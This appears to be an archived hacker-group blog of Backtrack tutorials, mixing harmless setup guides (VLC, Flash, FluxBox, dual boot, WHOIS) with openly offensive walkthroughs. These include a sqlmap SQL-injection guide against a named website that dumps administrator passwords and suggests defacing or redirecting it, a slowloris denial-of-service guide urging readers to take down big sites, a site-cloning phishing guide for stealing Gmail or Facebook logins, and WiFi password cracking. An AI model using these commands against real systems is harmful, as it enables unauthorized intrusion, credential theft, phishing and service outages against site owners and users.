Today : | at : | Safemode : ON
> Det_Not Hacker | White Hat Aliance | Angkasa Hacker Team | Indonesia | Satu Gertakan Untuk Pertahankan Bumi Pertiwi | Safework of Angkasa Pura database, server MIL.ID | Thanks for all support : BD Green Hat, Nation blood, ID Codding, Jakarta Style cracking, Newbie's HACKER, US ortodox specialist | Learn your skill here with our style.
Title Author Perms Comt Modified Category
Showing posts with label tutorial. Show all posts

Hacking Website with sqlmap on Backtrack Unknown rwxr-xr-x 0 17:01

Title Hacking Website with sqlmap on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 17:01
Category
Share

Hacking website by sqlmap and backtrack.

This style by : http://realhackerspoint.blogspot.in

real hackers point
In this tutorial, we will learn how to Find a vulnerable Link in a website, Exploit that link by SQL Injection and taking total control over any website,This includes access to usernames and passwords database, defacing it, address forwarding and much more.This is the most powerful attack against any website and can create a word-wide mess if done for evil purposes.
So What are we waiting for ? Lets Begin ...

What Do We Need For This Attack ?

# Backtrack 5 (Would work On Windows Too,Just find a sql injecting software)
# SQLMAP - Automatic SQL injection and database takeover tool (Included in Backtrack)
# Internet Access
# Brains And Balls.
# Lots Of Time.

Step-1 : Finding A Vulnerable Link.

This Is the MOST difficult step in this step, because there are thousands of links in a website and only some of them are capable of SQL Injection, So How to do it ?
The trick for this is to dig in the website and look for anything that might have access to an outside server, 
We will use a scanner provided ny backtrack called "UniScan" which is good at finding vulnerable links.To Open It,Type This In your console (backtrack terminal) :

cd /pentest/web/uniscan && ./uniscan.pl
Follow the onscreen commands and run this tool to find the bug links,sure you can use other scanners.
Once you have found a link, check the link by adding (‘) ignore the brackets please, at the end of the link,
With an id or almost anything behind the php? and behind the = can be tested.
This is because we know it selected something from the database and this might be an entry point.
For Example :
Original "vulnerable" Link : http://www.waterufo.net/item.php?id=200
After adding the symbol : http://www.waterufo.net/item.php?id=200'
If a MySQL error occurs? Then it most likely is vulnerable to SQL Injection.
Example of a MySQL error:
You have an error in your SQL syntax; 
Check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''
YAYY !

Step 2 : Starting and Setting Up SQLMap :

The SQLMap is the best sql injecting tool ever made, It is good for both beginners and experts, To start it, Type the below command in console :
cd /pentest/web/scanners/sqlmap
Once it has Started, Change this command to your requirements and press enter :
 ./sqlmap.py -u (your bug link here) --level 5 --risk 3 --dbs

This command will scan the full website by the help of your vulnerable link you inserted.
Now let the scan continue and wait for something like this :

real hackers point


If this appears, you have made you path inside that website, now press N to stop the scan cause we have already found and exploited the vulnerability.

Step 3 : Finding The Columns And Tables ( The Guess Game ) -


As we all know, the data on a website is stored in databases,inside that databases, there are tables and columns, and inside them are the required data.
Suppose my database is waterufo.net,and you have to change it as per your requirements, i'm just supposing so you can understand.We will now type this command to get the tables :

./sqlmap.py -u http://www.waterufo.net/item.php?id=200 --tables -D waterufo_net


You will get something like this :


real hackers point


Now run this command to grab the columns :


/sqlmap.py -u http://www.waterufo.net/item.php?id=200 --columns -T fl_users -D waterufo_net 

it will display the columns in the table "fl_users",Something Like This :


real hackers point


Step 4 : Retrieving Usernames And Passwords -


To retrieve the column values, type --dump at the end of the previous query
For Example :

./sqlmap.py -u http://www.waterufo.net/item.php?id=200 --columns -T fl_users -D waterufo_net --dump

You will be presented with the values stored in that columns, In my case, that was the list of Administrator Usernames And Passwords :

By Hackforums


So now you have the administrator usernames and passwords, you can do a lot of things with it for example :


-> Shutdown The Website


-> Insert A Malicious Script In the website,


-> Divert their traffic to other place.


-> Write those Passwords on a brick and hit your Neighbors Kid.


Any of the above will do a lot of damage.

How to DDos attack to server on Backtrack Unknown rwxr-xr-x 0 16:51

Title How to DDos attack to server on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 16:51
Category
Share
              This is a very quick and simple tutorial on performing a denial of service attack using the custom linux kernal Backtrack 5. If you do not have Backtrack for instructions. The first thing you will need is a file called slowloris.pl. This file can be downloaded into Backtrack from:  

HERE

Copy all the text and paste it into a Gedit document, save it as slowloris.pl to your desktop. Now you must find the IP of the server, you can do this many ways, search google for dns lookup, etc..

After that in terminal type:


Code:
cd Desktop/
Code:
./slowloris.pl -dns (ip of the server)
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4CTuiqHQzD6Oqv2YiJkgncUCOhuQjquuNEEo3GY0dwiDwuWuQDS_EORVqQi-XiqaMU8-6SyVvY7J-qY4-jHjcjyuQmgzTgc0OB_bo1p9cm0kwlMDK3lkpFIu8-nELEiuhuADZTi5ZEDN/s1600/vlcsnap-2012-03-08-23h19m18s112.png

Now this may take a while, but this will take down many servers, you can also open other terminals and do the same thing to speed up the proccess.


SOME SERVERS ALSO HAVE A LOAD BALANCER, THIS WILL CAUSE THE DDOS NOT TO WORK !

For DDos attack do this with several computer 5-6 & u can take big websites down :)!!
 

How to Get an Account Facebook With Web Clone in Backtrack Unknown rwxr-xr-x 0 04:00

Title How to Get an Account Facebook With Web Clone in Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 04:00
Category
Share
irst open your backtrack terminal and type ifconfig to check your IP 


Now Again Open Your Backtrack terminal and Type cd  /pentest/exploits/set
Now Open Social Engineering Toolkit (SET) ./set

Now choose option 2, “Website Attack Vectors”.

In this option we will select option 4 “Tabnabbing Attack Method”.

In this option we will choose option 2 “Site Cloner”.

Enter the URL of the site you want to clone. In this case http://www.gmail.com and hit enter. SET will clone up the web site. And press return to continue.
Now convert your URL into Google URL using goo.gl and send this link address to your victim via Email or Chat.

Information Gathering Using Domain Name Unknown rwxr-xr-x 0 22:18

Title Information Gathering Using Domain Name
Permission rw-r--r--
Author Unknown
Date and Time 22:18
Category
Share
Hacker can gather lots of information just by identifying a domain name of the website. Yes you are right, Information Gathering Using Domain Name. Domain name is a system where we provide a hostname which is automatically converted into the real IP address, so people don’t need remember the IP address, just the domain name or DNS address. When gathering information from a domain name, the first thing need to do is WHOIS. A domain name stores the information about the registered user of domain name itself, IP address, IP address range, and etc. Not only that, with WHOIS we can get the information about domain’s registrant, his contacts, his address, when the domain will expire, etc.

WHOIS can only reveal basic information, not all of the available information of domain name. Ok lets try using WHOIS to gathering a domain information. Open your Terminal and run the WHOIS program or you can search and use free service of WHOIS in the internet.

whois google.com

Now you get domain name information. There are domain name, registered through, registrant, and domain servers. Usually, WHOIS will return the following information about a domain:

  • Inetnum
    The IP range the address.
  • Route
    The address prefix to be routed.
  • Descr
    A short description of related to the domain.
  • Origin
  • Mnt-by
  • Changed
    The Information about who last updated the database object of domain name.
  • Source
    The database place / source of the registered domain name.
Information Gathering Using Domain Name

And some optional attributes are:
  • Country
    The country of the domain registrant. Two letter code of the country.
  • Holes
    The Lists about address prefixes that are not reachable through the route.
  • Member of
  • Inject
    Specifies which routers perform the aggregation.
  • Aggr-mtd
  • Aggr-bndry
  • Export-comps
  • Components
    The component routes used to form the aggregate.
  • Remarks
  • Notify
    The email address where the notification of updated information will be send. 
  • Mnt-lower
  • Mnt-routes
Remember, not all of the domain name stores its registrant data. Some of domain are private. So Information Gathering Using Domain Name is easy, right?

How to using Fern-WiFi-Cracker on Backtrack 5 R3 Unknown rwxr-xr-x 0 22:16

Title How to using Fern-WiFi-Cracker on Backtrack 5 R3
Permission rw-r--r--
Author Unknown
Date and Time 22:16
Category
Share
Fern-WiFi-Cracker is a Wireless Penetration Testing Tool written in python. It provides a GUI for cracking wireless networks. Fern Wi-fi cracker automatically run aireplay-ng, airodump-ng and aircrack-ng when you execute Fern-WiFi-Cracker. They are run separately but Fern-WiFi-Cracker  uses the aircrack-ng suite of tools. You can use Fern-WiFi-Cracker  for Session Hijacking or locate geolocation of a particular system based on its Mac address. Before using Fern-WiFi-Cracker make sure that your wireless card supports packet injection.

You can open Fern-WiFi-Cracker with go to
Backtrack >> Exploitation Tools >> Wireless exploitation tools >> WLAN exploitation >> Fern-WiFi-Cracker


Then select your wireless interface


Click the Wi-Fi logo button on the top and it will start the network scanning. You can set setting by double click in the application window.


After scanning you will see active button of WiFi WEP cracking or WPA cracking. Because the available of WiFi is WEP click the button


New dialog box will open. Set the setting  with select the WEP network from the list and select the type of attack. After you complete set the setting now launch the attack with click the Attack button.


Wait until the progress bar 100% complete and after it’s complete the Fern WiFi Cracker will starts aircrack for cracking wifi password.


Password will be shown in the button of window.

Mantra Security Toolkit on Backtrack 5 R3 Unknown rwxr-xr-x 0 22:05

Title Mantra Security Toolkit on Backtrack 5 R3
Permission rw-r--r--
Author Unknown
Date and Time 22:05
Category
Share
Mantra Security Toolkit is a variety of absolutely free and also open source applications built-into a browser, which often can turn out to be useful for penetration testers, webmaster, security experts and so on. It is portable, ready-to-run, lightweight and also uses the real style of free and open source software program. Mantra Security Toolkit is really a security framework which may be great within executing all of the five stages of attacks which include reconnaissance, scanning and also enumeration, getting access, escalation regarding privileges, keeping up with access, and protecting paths.
After that this also includes a group of equipment focused for web-developers and also code debuggers that makes it helpful to get both offensive protection and defensive protection correlated assignments.
Mantra Security Toolkit is lite, flexible, portable and easy to use using a great graphical user interface. You are able to make Mantra Security Toolkit inside memory cards, flash drives, CD/DVDs, and so on. It can also be operate natively on Linux, Windows and also Mac OS.

It is also installed to your system in a few minutes. Mantra Security Toolkit is absolutely totally free and also takes no time to setup. The Mantra is a impressive number of equipment to create the attacker's task much easier.

Mantra Security Toolkit Available on Backtrack 5 R3

If you work with other distro of Linux, Windows and MACINTOSH than you should download Mantra Security Toolkit and also set up mantra, but as said earlier if you use backtrack 5 you will get this on. Mantra Security Toolkit is available on backtrack 5, you may get this by check out Applications >> Backtrack >> Vulnerability assessment >> Vulnerability scanner >> Mantra.
Mantra Security Toolkit

BackBox Linux 3 Unknown rwxr-xr-x 0 22:03

Title BackBox Linux 3
Permission rw-r--r--
Author Unknown
Date and Time 22:03
Category
Share
BackBox is a Linux distribution based on Ubuntu. BackBox Linux 3 is an alternative of Backtrack 5 R3. This has been created to execute penetration testing and also security assessments. Built to be fast, user friendly and still provide a small yet complete desktop environment, its software repositories slways being updated to the latest stable version of the most used and also best known ethical hacking tools.


The BackBox team is certainly very happy to announce the major release of BackBox Linux 3. This release include features like the new Linux Kernel 3. 2 flower and Xfce 4. 8. In addition to the system major update, almost all auditing tools are updated too.

BackBox Linux project was created in Italia in 2010. The distribution, developed by Raffaele Forte University of Calabria computer engineering college student and security lover, was released in the exact year on September. Now the latest version of BackBox is BackBox Linux 3.


BackBox Linux 3
Pro-actively protect your IT facilities with BackBox. It is the best security solution; offering pen-testing, incident response, computer forensics, and intelligence gathering tools. One of the most present release of BackBox Linux contains the newest software solutions for vulnerability analysis/assessment and also pen-testing. This is one of the lightest/fastest Linux distros out there over the internet.

BackBox Linux 3
If you want to create any kind of change/modification, in an effort to suite for your requirements, or probably put extra equipment that isn't contained in the actual repositories, nothing might be simpler within executing which with BackBox Linux 3. The software packaging process, the settings and also the tweaking in the system follows up the Ubuntu/Debian standard guide lines.


System Requirements

  • 2-bit or 64-bit processor
  • 512 MB of system memory (RAM)
  • 4.4 GB of disk space for installation
  • Graphics card capable of 800×600 resolution
  • DVD-ROM drive or USB port

Visit http://www.backbox.org/downloads to download BackBox Linux 3.

Install Backtrack on Android tablet Unknown rwxr-xr-x 0 22:01

Title Install Backtrack on Android tablet
Permission rw-r--r--
Author Unknown
Date and Time 22:01
Category
Share
Backtrack 5 comes with a major update with new interface, tools, and architecture (ARM architecture). So we can install Backtrack on Android tablet. With ARM architecture, it's possible to run Backtrack on a ARM machine such as mobiles or tablets. This is real revolution. We have penetration arsenal on our tablet, i'ts seems legit, right? But you must remember that all of the Backtrack tools can't work perfectly on your device because the mobile or tablet device not optimize for Backtrack.


Install Backtrack on Android Tablet

Now prepare the tools and device to install Backtrack on Android tablet.

1. Backtrack 5 ARM.
Download Backtrack 5 ARM from Backtrack official site. Backtrack with ARM architecture only on Backtrack 5 version. ARM architecture not available for Backtrack 5 R1, Backtrack 5 R2, and Backtrack 5 R3.

2. Rooted Galaxy Tab 10.1
Why rooted Galaxy Tab? Because we need install some application that need Android to be root :-)
Install Backtrack on Galaxy Tab


3. Busybox, Superuser, Terminal Emulator, and AndroidVNC.
You can download search and all of them on Google Play. BusyBox is installer and uninstaller Android program, Superuser is superuser rights manager for Android, Terminal Emulator is Android's built-in Linux command line shell program, and AndroidVNC is a VNC viewer for Android.

How to Install Backtrack on Android Tablet?



1. Extract BT5-GNOME-ARM.7z to folder, for example "BT5" folder and then put on Galaxy Tab root directory.

2. Open Terminal Emulator on Galaxy Tab then go to BT5 folder with command prompt. Here the command
cd sdcard/BT5
Install Backtrack on Android Tablet 1

Install Backtrack on Android Tablet 2


3. Then run this following command and you will se root@localhost :-)
su
sh bootbt

Install Backtrack on Android Tablet 3


4. Now lets run Backtrack GUI with VNC viewer
startvnc

5. To connect wth VNC we must know the port where VNC listening. Run netstat -anpt and remember the port where VNC listening. In this case the port is 5901

Install Backtrack on Android Tablet 4


6. Open AndroidVNC and fill the form like this:
Nickname : BT5
Password : toortoor
Address : 127.0.0.1
Port : 5901
Install Backtrack on Android Tablet 5

Install Backtrack on Android Tablet 6

7. Connect it and you will see Backtrack 5 interface :-)

Install Backtrack on Android Tablet 7

Install Backtrack on Android Tablet 8


Remember! Some of the Backtrack tools can't work properly and do it for your own risk. I hope you can Install Backtrack on Android tablet without any problems, tell me if you get problems.

Install FluxBox on Backtrack Unknown rwxr-xr-x 0 21:58

Title Install FluxBox on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 21:58
Category
Share
FluxBox is one of the Window Manager besides GNOME and KDE. You can install FluxBox on Backtrack to make your Backtrack more powerful because FluxBox is more lighter Window Manager. FluxBox was based on the Blackbox 0.61.1 code. With FluxBox, your Desktop will be faster than GNOME and KDE. It is very light on resources and easy to handle but yet full of features. Ok now lets do it

Install flux-for-back package first.
apt-get install flux-for-back


After flux-for-back package installed, it will automatically starts the FluxBos setup and follow the instrucion to install FluxBox on Backtrack


If you are finished follow the instruction now set your Windows Manager to FluxBox when you run startx command then restart your Backtrack
echo exec /usr/bin/startfluxbox > ~/.xinitrc
shutdown -r 0


If you want to restore the default Windows Manager you must remove .xinitrc file and reboot your machine
rm -rf ~/.xinitrc

Done, now you have installed FluxBox on Backtrack. I hope my tutorial about Install FluxBOx on Backtrack can help you installing FluxBox :-D

Install Flash Player on Backtrack Unknown rwxr-xr-x 0 21:57

Title Install Flash Player on Backtrack
Permission rw-r--r--
Author Unknown
Date and Time 21:57
Category
Share
If your Backtrack Flash Player does not work properly you must Install Flash Player on Backtrack again.  Flash Player does not work. To make Flash Player works, you must uninstall current Flash Player that installed on Backtrack and then install the new one. Download Flash Player from Adobe Flash Player official page, http://get.adobe.com/flashplayer . Now lets do the first task


Remove / Uninstall Current Flash Player

Run this following command to remove old Backtrack Flash Player
apt-get purge flashplugin-nonfree flashplugin-installer gnash gnash-common mozilla-plugin-gnash swfdec-mozilla
rm -f /usr/lib/firefox/plugins/*flash*
rm -f /usr/lib/firefox-addons/plugins/*flash*
rm -f /usr/lib/mozilla/plugins/*flash*
rm -f ~/.mozilla/plugins/*flash*so
rm -rfd /usr/lib/nspluginwrapper


Install Flash Player on Backtrack

Install Flash Player on BacktrackAfter download Flash Player from it's official site now extract it into folder, for example "flash" folder
mkdir flash
mv -f install_flash_player_11_linux.i386.tar.gz flash/
cd flash/
tar xvfz install_flash_player_11_linux.i386.tar.gz
cd ~


Then make Mozilla Plugins folder then copy all of the file on flash folder
mkdir -p ~/.mozilla/plugins
cp -f libflashplayer.so ~/.mozilla/plugins/


The last step is checking your new Flash Player. Go to http://www.adobe.com/software/flash/about and if you see the page like my screen shot below, your Flash Player is worked.
Install Flash Player on Backtrack


Now we know that the solution when Flash Player does not work is Install Flash Player on Backtrack with the new one. Happy hacking!

How To Make Backtrack Dual Boot with Windows Unknown rwxr-xr-x 0 21:53

Title How To Make Backtrack Dual Boot with Windows
Permission rw-r--r--
Author Unknown
Date and Time 21:53
Category
Share
Dual-boot is a technique that one computer can installed by multiple OS. So you can install backtrack 5 with another operating system, such as Windows 7, MacOs, or Linux too. You can choose the operating system  when computer booting. Multi-booting require a custom boot loader. The different of installing backtrack 5 virtualbox and installing backtrack 5 dual boot is when using virtualbox or virtual machine your Backtrack 5 run under other OS so the computer resource will be limited but when you install backtrack 5 dual boot, your Backtrack run standalone so your computer resource will be use it's self. So how to install Backtrack 5 dual boot?


How to Install Backtrack 5?

1. Before you install Backtrack 5 you must have Backtrack 5 live USB. Read my post before about How to Make Backtrack 5 Live

2. After that boot your Backtrack Live and now you will see a welcome window
Install Backtrack 5

3. Click Forward and you will see location window. Choose your location and click forward.
Install Backtrack 5

4. Choose your keyboard layout and then Forward
Install Backtrack 5

5. Now is the most important and dangerous step. You will be asked what partition the Backtrack 5 will be install. For simple solution, choose "Install them side by side, choosing between them each startup"
Install Backtrack 5

6. Wait for a minute and you will see a confirmation window to reboot your Backtrack.

Install Backtrack 5


That's all. The step by step install Backtrack 5 is completed. Now you can run Backtrack 5 dual boot with Windows 7

Change MAC Address in Backtrack 5 R3 Unknown rwxr-xr-x 0 21:45

Title Change MAC Address in Backtrack 5 R3
Permission rw-r--r--
Author Unknown
Date and Time 21:45
Category
Share
A Media Access Control address or MAC address is a unique identifier assigned to network interfaces. This uses for communications when connected to the network. Although MAC addresses is a unique identifier of network adapter, we can change it. In Backtrack 5 R3 there is a tool to change MAC address, it's called macchanger. But remember, the MAC address has a rule of notation so you can change it randomly.
Before you change the MAC address you must turn off the network interface. Open your terminal and run this command
ifconfig eth0 down

eth0 is a network interface (LAN), if you want change MAC address of wireless interface you can change eth0 with wlan0

Then change the MAC address
macchanger --mac xx:xx:xx:xx:xx:xx eth0

After that, turn on the network adapter.
ifcofig eth0 up


That's all. You can check your MAC address with ifconfig -a

How to Install VLC Media Player on Backtrack 5 R3 Unknown rwxr-xr-x 0 21:44

Title How to Install VLC Media Player on Backtrack 5 R3
Permission rw-r--r--
Author Unknown
Date and Time 21:44
Category
Share
VLC is a free, open source, and cross-platform multimedia player. It can play most multimedia files. VLC media player (VideoLAN Client) is made by the non-profit foundation VideoLAN. There is no Multimedia Player application on Backtrack 5 R3. Ok that's fine, we know the reason. The reason is Backtrack is Penetration Testing and Security Auditing Linux Distribution :-). But don't worry, we can add VLC media player on Backtrack 5 R3. Ok lets install VLC media player on Backtrack.


When you install VLC on Backtrack 5 R3 you will get error. Like my post before about can't run Google Chrome on Backtrack 5, VLC can be run on root privilege. So we need some little tweak to VLC like my post before about Chrome.


Ok now lets start to install it. First download VLC media player.
apt-get install vlc
Now try to run VLC. I bet it can't run and you will get notif that VLC can't be run on root user. You must change the previllages of the VLC. For changing the previllages of the VLC, I use Hexedit to edit the hexa code of the executable file of VLC. You can use another application to edit the hexa code if you don't have Hexedit. Open VLC executable file with Hexedit with this command
hexedit /usr/bin/vlc
Now search geteuid and change it to getppid. Now run your VLC.

Sqlmap Tutorial for Beginner Unknown rwxr-xr-x 0 21:36

Title Sqlmap Tutorial for Beginner
Permission rw-r--r--
Author Unknown
Date and Time 21:36
Category
Share
Sqlmap is the best sql injection tool on Backtrack 5 R3. It's popular and powerful. In this tutorial, I will share my experience using Sqlmap after read the usage of Sqlmap.  Now let's learn how to use sqlmap to exploit a vulnerable web application but remember one thing, this post is for educational purpose only.To understand this tutorial you should have a basic skill about database (mysql).

This is Sqlmap command list:

Options:
  -h, --help            Show basic help message and exit
  -hh                   Show advanced help message and exit
  -v VERBOSE            Verbosity level: 0-6 (default 1)

  Target:
    At least one of these options has to be specified to set the source to
    get target urls from

    -d DIRECT           Direct connection to the database
    -u URL, --url=URL   Target url
    -l LOGFILE          Parse targets from Burp or WebScarab proxy logs
    -m BULKFILE         Scan multiple targets enlisted in a given textual file
    -r REQUESTFILE      Load HTTP request from a file
    -g GOOGLEDORK       Process Google dork results as target urls
    -c CONFIGFILE       Load options from a configuration INI file

  Request:
    These options can be used to specify how to connect to the target url

    --data=DATA         Data string to be sent through POST
    --param-del=PDEL    Character used for splitting parameter values
    --cookie=COOKIE     HTTP Cookie header
    --load-cookies=LOC  File containing cookies in Netscape/wget format
    --cookie-urlencode  URL Encode generated cookie injections
    --drop-set-cookie   Ignore Set-Cookie header from response
    --user-agent=AGENT  HTTP User-Agent header
    --random-agent      Use randomly selected HTTP User-Agent header
    --randomize=RPARAM  Randomly change value for given parameter(s)
    --force-ssl         Force usage of SSL/HTTPS requests
    --host=HOST         HTTP Host header
    --referer=REFERER   HTTP Referer header
    --headers=HEADERS   Extra headers (e.g. "Accept-Language: fr\nETag: 123")
    --auth-type=ATYPE   HTTP authentication type (Basic, Digest or NTLM)
    --auth-cred=ACRED   HTTP authentication credentials (name:password)
    --auth-cert=ACERT   HTTP authentication certificate (key_file,cert_file)
    --proxy=PROXY       Use a HTTP proxy to connect to the target url
    --proxy-cred=PCRED  HTTP proxy authentication credentials (name:password)
    --ignore-proxy      Ignore system default HTTP proxy
    --delay=DELAY       Delay in seconds between each HTTP request
    --timeout=TIMEOUT   Seconds to wait before timeout connection (default 30)
    --retries=RETRIES   Retries when the connection timeouts (default 3)
    --scope=SCOPE       Regexp to filter targets from provided proxy log
    --safe-url=SAFURL   Url address to visit frequently during testing
    --safe-freq=SAFREQ  Test requests between two visits to a given safe url
    --skip-urlencode    Skip URL encoding of payload data
    --eval=EVALCODE     Evaluate provided Python code before the request (e.g.
                        "import hashlib;id2=hashlib.md5(id).hexdigest()")

  Optimization:
    These options can be used to optimize the performance of sqlmap

    -o                  Turn on all optimization switches
    --predict-output    Predict common queries output
    --keep-alive        Use persistent HTTP(s) connections
    --null-connection   Retrieve page length without actual HTTP response body
    --threads=THREADS   Max number of concurrent HTTP(s) requests (default 1)

  Injection:
    These options can be used to specify which parameters to test for,
    provide custom injection payloads and optional tampering scripts

    -p TESTPARAMETER    Testable parameter(s)
    --dbms=DBMS         Force back-end DBMS to this value
    --os=OS             Force back-end DBMS operating system to this value
    --invalid-bignum    Use big numbers for invalidating values
    --invalid-logical   Use logical operations for invalidating values
    --no-cast           Turn off payload casting mechanism
    --no-unescape       Turn off string unescaping mechanism
    --prefix=PREFIX     Injection payload prefix string
    --suffix=SUFFIX     Injection payload suffix string
    --skip=SKIP         Skip testing for given parameter(s)
    --tamper=TAMPER     Use given script(s) for tampering injection data

  Detection:
    These options can be used to specify how to parse and compare page
    content from HTTP responses when using blind SQL injection technique

    --level=LEVEL       Level of tests to perform (1-5, default 1)
    --risk=RISK         Risk of tests to perform (0-3, default 1)
    --string=STRING     String to match when query is evaluated to True
    --regexp=REGEXP     Regexp to match when query is evaluated to True
    --code=CODE         HTTP code to match when query is evaluated to True
    --text-only         Compare pages based only on the textual content
    --titles            Compare pages based only on their titles

  Techniques:
    These options can be used to tweak testing of specific SQL injection
    techniques

    --technique=TECH    SQL injection techniques to test for (default "BEUST")
    --time-sec=TIMESEC  Seconds to delay the DBMS response (default 5)
    --union-cols=UCOLS  Range of columns to test for UNION query SQL injection
    --union-char=UCHAR  Character to use for bruteforcing number of columns
    --dns-domain=DNAME  Domain name used for DNS exfiltration attack

  Fingerprint:
    -f, --fingerprint   Perform an extensive DBMS version fingerprint

  Enumeration:
    These options can be used to enumerate the back-end database
    management system information, structure and data contained in the
    tables. Moreover you can run your own SQL statements

    -b, --banner        Retrieve DBMS banner
    --current-user      Retrieve DBMS current user
    --current-db        Retrieve DBMS current database
    --hostname          Retrieve DBMS server hostname
    --is-dba            Detect if the DBMS current user is DBA
    --users             Enumerate DBMS users
    --passwords         Enumerate DBMS users password hashes
    --privileges        Enumerate DBMS users privileges
    --roles             Enumerate DBMS users roles
    --dbs               Enumerate DBMS databases
    --tables            Enumerate DBMS database tables
    --columns           Enumerate DBMS database table columns
    --schema            Enumerate DBMS schema
    --count             Retrieve number of entries for table(s)
    --dump              Dump DBMS database table entries
    --dump-all          Dump all DBMS databases tables entries
    --search            Search column(s), table(s) and/or database name(s)
    -D DB               DBMS database to enumerate
    -T TBL              DBMS database table to enumerate
    -C COL              DBMS database table column to enumerate
    -U USER             DBMS user to enumerate
    --exclude-sysdbs    Exclude DBMS system databases when enumerating tables
    --start=LIMITSTART  First query output entry to retrieve
    --stop=LIMITSTOP    Last query output entry to retrieve
    --first=FIRSTCHAR   First query output word character to retrieve
    --last=LASTCHAR     Last query output word character to retrieve
    --sql-query=QUERY   SQL statement to be executed
    --sql-shell         Prompt for an interactive SQL shell
    --sql-file=SQLFILE  Execute SQL statements from given file(s)

  Brute force:
    These options can be used to run brute force checks

    --common-tables     Check existence of common tables
    --common-columns    Check existence of common columns

  User-defined function injection:
    These options can be used to create custom user-defined functions

    --udf-inject        Inject custom user-defined functions
    --shared-lib=SHLIB  Local path of the shared library

  File system access:
    These options can be used to access the back-end database management
    system underlying file system

    --file-read=RFILE   Read a file from the back-end DBMS file system
    --file-write=WFILE  Write a local file on the back-end DBMS file system
    --file-dest=DFILE   Back-end DBMS absolute filepath to write to

  Operating system access:
    These options can be used to access the back-end database management
    system underlying operating system

    --os-cmd=OSCMD      Execute an operating system command
    --os-shell          Prompt for an interactive operating system shell
    --os-pwn            Prompt for an out-of-band shell, meterpreter or VNC
    --os-smbrelay       One click prompt for an OOB shell, meterpreter or VNC
    --os-bof            Stored procedure buffer overflow exploitation
    --priv-esc          Database process' user privilege escalation
    --msf-path=MSFPATH  Local path where Metasploit Framework is installed
    --tmp-path=TMPPATH  Remote absolute path of temporary files directory

  Windows registry access:
    These options can be used to access the back-end database management
    system Windows registry

    --reg-read          Read a Windows registry key value
    --reg-add           Write a Windows registry key value data
    --reg-del           Delete a Windows registry key value
    --reg-key=REGKEY    Windows registry key
    --reg-value=REGVAL  Windows registry key value
    --reg-data=REGDATA  Windows registry key value data
    --reg-type=REGTYPE  Windows registry key value type

  General:
    These options can be used to set some general working parameters

    -t TRAFFICFILE      Log all HTTP traffic into a textual file
    --batch             Never ask for user input, use the default behaviour
    --charset=CHARSET   Force character encoding used for data retrieval
    --check-tor         Check to see if Tor is used properly
    --crawl=CRAWLDEPTH  Crawl the website starting from the target url
    --csv-del=CSVDEL    Delimiting character used in CSV output (default ",")
    --dbms-cred=DCRED   DBMS authentication credentials (user:password)
    --eta               Display for each output the estimated time of arrival
    --flush-session     Flush session files for current target
    --forms             Parse and test forms on target url
    --fresh-queries     Ignores query results stored in session file
    --hex               Uses DBMS hex function(s) for data retrieval
    --output-dir=ODIR   Custom output directory path
    --parse-errors      Parse and display DBMS error messages from responses
    --replicate         Replicate dumped data into a sqlite3 database
    --save              Save options to a configuration INI file
    --tor               Use Tor anonymity network
    --tor-port=TORPORT  Set Tor proxy port other than default
    --tor-type=TORTYPE  Set Tor proxy type (HTTP - default, SOCKS4 or SOCKS5)
    --update            Update sqlmap

  Miscellaneous:
    -z MNEMONICS        Use short mnemonics (e.g. "flu,bat,ban,tec=EU")
    --check-payload     Offline WAF/IPS/IDS payload detection testing
    --check-waf         Check for existence of WAF/IPS/IDS protection
    --cleanup           Clean up the DBMS by sqlmap specific UDF and tables
    --dependencies      Check for missing sqlmap dependencies
    --gpage=GOOGLEPAGE  Use Google dork results from specified page number
